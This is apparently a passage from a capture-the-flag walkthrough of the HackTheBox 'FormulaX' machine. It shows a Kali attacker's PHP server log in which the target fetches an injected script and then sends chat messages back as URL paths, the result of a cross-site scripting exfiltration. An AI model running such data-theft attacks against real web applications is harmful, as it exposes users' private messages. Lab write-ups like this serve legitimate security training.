 Contact to Admin
┌──(kali㉿kali)-[~/Desktop/FormulaX]
└─$ php -S 0.0.0.0:8000
[Sat Apr  6 11:06:03 2024] PHP 8.2.12 Development Server (http://0.0.0.0:8000) started
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43974 Accepted
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43974 [200]: GET /tricp.js
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43974 Closing
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43982 Accepted
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43982 [404]: OPTIONS /tricpGreetings!.%20How%20can%20i%20help%20you%20today%20?.%20You%20can%20type%20help%20to%20see%20some%20build
in%20commands - No such file or directory
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43988 Accepted
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43982 Closing
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44004 Accepted
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43988 [404]: OPTIONS /tricpHello,%20I%20am%20Admin.Testing%20the%20Chat%20Application - No such file or directory
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44004 [404]: OPTIONS /tricpWrite%20a%20script%20for%20%20dev-git-auto-update.chatbot.htb%20to%20work%20properly - No such file or di
rectory
[Sat Apr  6 11:06:50 2024] 10.10.11.6:43988 Closing
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44004 Closing
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44014 Accepted
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44018 Accepted
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44014 [404]: OPTIONS /tricpWrite%20a%20script%20to%20automate%20the%20auto-update - No such file or directory
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44014 Closing
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44018 [404]: OPTIONS /tricpMessage%20Sent:%3Cbr%3Ehistory - No such file or directory
[Sat Apr  6 11:06:50 2024] 10.10.11.6:44018 Closing
[Sat Apr  6 11:06:54 2024] 10.10.11.6:44032 Accepted